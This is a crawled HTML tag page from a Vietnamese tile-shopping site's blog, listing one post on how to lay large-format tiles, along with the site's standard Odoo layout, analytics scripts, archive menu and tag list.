

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/blog/tag/huong-dan-op-gach-41
body_size: 16004
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="ir.ui.view(2743,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Blog Posts | DaisanTiles"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/blog/tag/huong-dan-op-gach-41"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/website/1/social_default_image?unique=5284d03"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Blog Posts | DaisanTiles"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/website/1/social_default_image/300x300?unique=5284d03"/>
        <link rel="canonical" href="https://daisantiles.vn/blog/tag/huong-dan-op-gach-41"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Blog Posts | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109644-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "431fe9dbac74e1fc44c112d3fc3f3fec89b19138o1800147006",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
            <meta name="robots" content="none"/>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
        <div id="wrap" class="js_blog website_blog">
        <div id="o_wblog_blog_top">
                <div class="oe_structure" id="oe_structure_blog_filtered_header" data-editor-sub-message="Sửa tiêu đề trang &#39;Lọc kết quả&#39;. "></div>
        </div>
    <nav class="navbar navbar-expand-sm navbar-light ">
        <div class="container">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <span class="nav-link disabled pl-0">Blog:</span>
                </li>
                <li class="nav-item">
                    <a href="/blog" class="nav-link font-weight-bold active">Tất cả</a>
                </li>
                <li class="nav-item">
                    <a href="/blog/xu-huong-1" class="nav-link ">
                        <b>Xu hướng</b>
                    </a>
                </li><li class="nav-item">
                    <a href="/blog/kien-thuc-2" class="nav-link ">
                        <b>Kiến thức</b>
                    </a>
                </li><li class="nav-item">
                    <a href="/blog/tin-tuc-4" class="nav-link ">
                        <b>Tin tức</b>
                    </a>
                </li><li class="nav-item">
                    <a href="/blog/y-tuong-thiet-ke-5" class="nav-link ">
                        <b>Ý tưởng thiết kế</b>
                    </a>
                </li><li class="nav-item">
                    <a href="/blog/phong-thuy-6" class="nav-link ">
                        <b>Phong thủy</b>
                    </a>
                </li><li class="nav-item">
                    <a href="/blog/12" class="nav-link ">
                        <b>​</b>
                    </a>
                </li>
            </ul>
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/blog/tag/huong-dan-op-gach-41" data-snippet="s_searchbar_input">
            <div role="search" class="input-group w-100 w-md-auto pt-2 pt-md-0 d-md-flex">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="blogs" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="false" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
                <input type="hidden" name="tag" value="huong-dan-op-gach-41"/>
                <input type="hidden" name="date_begin"/>
                <input type="hidden" name="date_end"/>
        </form>
        </div>
    </nav>
        <section id="o_wblog_index_content">
            <div class="container py-4">
                <div class="row justify-content-between">
                    <div id="o_wblog_posts_loop_container" class="col ">
    <div id="o_wblog_posts_loop" class="">
        <div class="row ">
            <div class="col-12 mb-3">
                <div class="h4 mb-3">
                    1
                    Bài viết
                </div>
                <span class="align-items-baseline border d-inline-flex pl-2 rounded mb-2">
                    <i class="fa fa-tag mr-2 text-muted"></i>
                    hướng dẫn ốp gạch
                    <a class="btn border-0 py-1 post_link" href="/blog" rel="nofollow">×</a>
                </span>
                <hr class="mt-2"/>
            </div>
                <div class="pb-4 col-12 col-md-6">
                    <article name="blog_post" class="o_wblog_post position-relative ">
    <a href="/blog/kien-thuc-2/huong-dan-op-gach-kho-lon-chi-tiet-va-dung-ky-thuat-39" class="text-decoration-none d-block mb-2">
  <div data-name="Bìa" style="" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_cc   o_list_cover o_not_editable  rounded overflow-hidden shadow mb-3">
    <div style="background-image: url(/web/image/77699-3606f1fa/huong-dan-op-gach-kho-lon-chi-tiet-va-dung-ky-thuat.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div class="o_not_editable align-items-center position-relative o_wblog_post_list_author o_list_cover d-flex text-white w-100 o_not_editable px-2 pb-2 pt-3">
        <div style="line-height:1">
            <span>Đinh Thanh Hiền</span>
        </div>
    </div>
  </div>
    </a>
                            <div>
    <a href="/blog/kien-thuc-2/huong-dan-op-gach-kho-lon-chi-tiet-va-dung-ky-thuat-39" class="d-block text-reset text-decoration-none o_blog_post_title my-0 h5">Hướng dẫn ốp gạch khổ lớn chi tiết và đúng kỹ thuật</a>
                                <div>
    <a class="text-reset text-decoration-none" href="/blog/kien-thuc-2/huong-dan-op-gach-kho-lon-chi-tiet-va-dung-ky-thuat-39">
        <div class="mt-2 o_wblog_normalize_font">Lựa chọn ốp lát gạch khổ lớn đã và đang là xu thế của thời đại nhờ tính thẩm mỹ cao, độ bền lớn và thời gian thi công ngắn. Từ đó, tiết kiệm được tối đa chi phí thi công cho các gia chủ và chủ đầu tư....</div>
    </a>
    <div class="o_wblog_post_short_tag_section d-flex align-items-center flex-wrap pt-2">
            <a href="/blog/tag/huong-dan-op-gach-41,gach-kho-lon-40" class="badge mb-2 mr-1 text-truncate border post_link" rel="nofollow">gạch khổ lớn</a>
            <a href="/blog" class="badge mb-2 mr-1 text-truncate badge-primary post_link" rel="nofollow">hướng dẫn ốp gạch</a>
    </div>
                                </div>
                            </div>
                            <div class="o_wblog_normalize_font pr-2 pb-2">
    <div class="d-flex small flex-wrap mb-1 w-100">
        <div class="d-flex flex-wrap align-items-center justify-content-between mx-n2 flex-grow-1">
            <time class="text-nowrap font-weight-bold px-2">thg 12 28, 2023</time>
            <b class="text-nowrap text-truncate px-2">
                <i class="fa fa-folder-open text-muted"></i>
                <a href="/blog/kien-thuc-2">Kiến thức</a>
            </b>
        </div>
    </div>
                            </div>
                    </article>
                </div>
        </div>
    </div>
                    </div>
        <div class="col-12 col-md-3 d-flex ml-lg-5">
  <div id="o_wblog_sidebar" class="w-100">
    <div class="oe_structure" id="oe_structure_blog_sidebar_index_1"></div>
    <div class="o_wblog_sidebar_block pb-5">
      <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Giới thiệu</h6>
      <div>
        <p>
          <span style="font-size: 14px; font-style: normal; font-weight: 400; background-color: rgb(255, 255, 255);" class="text-black"><strong style="font-weight: bolder">Daisantiles</strong>&nbsp;</span>
          <span style="color: rgb(33, 37, 41);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255)">có tầm nhìn trở thành sàn giao dịch thương mại điện tử tin cậy trong thị trường thương mại điện tử, là cầu nối thương mại, kết nối giữa người bán và người mua, giữa doanh nghiệp với doanh nghiệp, 100% sản phẩm là hàng chính hãng.Tại đây, khách hàng hoàn toàn có thể mua mọi sản phẩm đến từ nhiều thương hiệu, nhà cung cấp khác nhau để hoàn thiện công trình của bạn.</span>
          <br/>
        </p>
      </div>
    </div>
    <div class="oe_structure" id="oe_structure_blog_sidebar_index_2"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Theo dõi chúng tôi</h6>
            <div class="o_wblog_social_links d-flex flex-wrap mx-n1">
                <a aria-label="Facebook" title="Facebook" href="https://www.facebook.com/Odoo" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-facebook-square text-facebook"></i></a>
                <a href="https://twitter.com/Odoo" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-twitter text-twitter" aria-label="Twitter" title="Twitter"></i></a>
                <a href="https://www.linkedin.com/company/odoo" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-linkedin text-linkedin" aria-label="LinkedIn" title="LinkedIn"></i></a>
                <a href="https://www.youtube.com/user/OpenERPonline" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-youtube-play text-youtube" aria-label="Youtube" title="Youtube"></i></a>
                <a href="https://github.com/odoo" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-github text-github" aria-label="Github" title="Github"></i></a>
                <a href="https://www.instagram.com/explore/tags/odoo/" class="bg-100 border mx-1 mb-2 rounded-circle d-flex align-items-center justify-content-center text-decoration-none"><i class="fa fa-instagram text-instagram" aria-label="Instagram" title="Instagram"></i></a>
            </div>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_3"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Lưu trữ</h6>
    <select name="archive" oninput="location = this.value;" class="custom-select">
        <option value="/blog" selected="true">
                -- Tất cả các ngày
        </option>
        <optgroup label="2025">
            <option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2025-06-01+00%3A00%3A00&amp;date_end=2025-07-01+00%3A00%3A00">
                tháng 6
                2025
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2025-03-01+00%3A00%3A00&amp;date_end=2025-04-01+00%3A00%3A00">
                tháng 3
                2025
            </option>
        </optgroup><optgroup label="2024">
            <option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2024-12-01+00%3A00%3A00&amp;date_end=2025-01-01+00%3A00%3A00">
                tháng 12
                2024
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2024-09-01+00%3A00%3A00&amp;date_end=2024-10-01+00%3A00%3A00">
                tháng 9
                2024
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2024-07-01+00%3A00%3A00&amp;date_end=2024-08-01+00%3A00%3A00">
                tháng 7
                2024
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2024-06-01+00%3A00%3A00&amp;date_end=2024-07-01+00%3A00%3A00">
                tháng 6
                2024
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2024-01-01+00%3A00%3A00&amp;date_end=2024-02-01+00%3A00%3A00">
                tháng 1
                2024
            </option>
        </optgroup><optgroup label="2023">
            <option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2023-12-01+00%3A00%3A00&amp;date_end=2024-01-01+00%3A00%3A00">
                tháng 12
                2023
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2023-10-01+00%3A00%3A00&amp;date_end=2023-11-01+00%3A00%3A00">
                tháng 10
                2023
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2023-09-01+00%3A00%3A00&amp;date_end=2023-10-01+00%3A00%3A00">
                tháng 9
                2023
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2023-08-01+00%3A00%3A00&amp;date_end=2023-09-01+00%3A00%3A00">
                tháng 8
                2023
            </option><option unselected="true" value="/blog/tag/huong-dan-op-gach-41?date_begin=2023-07-01+00%3A00%3A00&amp;date_end=2023-08-01+00%3A00%3A00">
                tháng 7
                2023
            </option>
        </optgroup>
    </select>
        </div>
        <div class="oe_structure" id="oe_structure_blog_sidebar_index_4"></div>
        <div class="o_wblog_sidebar_block pb-5">
            <h6 class="text-uppercase pb-2 mb-4 border-bottom font-weight-bold">Thẻ</h6>
            <div class="h5">
                <a href="/blog/tag/huong-dan-op-gach-41,2024-44" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">2024</a>
                <a href="/blog/tag/huong-dan-op-gach-41,ban-si-cung-daisantiles-9" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">bán sỉ cùng daisantiles</a>
                <a href="/blog/tag/huong-dan-op-gach-41,bao-quan-gach-bong-18" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">bảo quản gạch bông</a>
                <a href="/blog/tag/huong-dan-op-gach-41,cach-chon-mua-gach-27" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">cách chọn mua gạch</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gia-go-42" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">giả gỗ</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-bong-16" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch bông</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-bong-gio-39" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch bông gió</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-granite-dong-chat-35" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch granite đồng chất</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-hot-22" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch hot</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-kho-lon-40" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch khổ lớn</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-lat-nha-tam-33" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch lát nhà tắm</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-lat-nen-29" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch lát nền</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-lat-phong-khach-30" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch lát phòng khách</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-mosaic-20" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch mosaic</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-ngoai-troi-38" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch ngoài trời</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-terrazzo-32" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch Terrazzo</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-the-19" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch thẻ</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-trang-tri-10" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch trang trí</a>
                <a href="/blog/tag/huong-dan-op-gach-41,gach-trang-tri-hot-23" class="badge mb-2 mw-100 text-truncate border post_link" rel="nofollow">gạch trang trí hot</a>
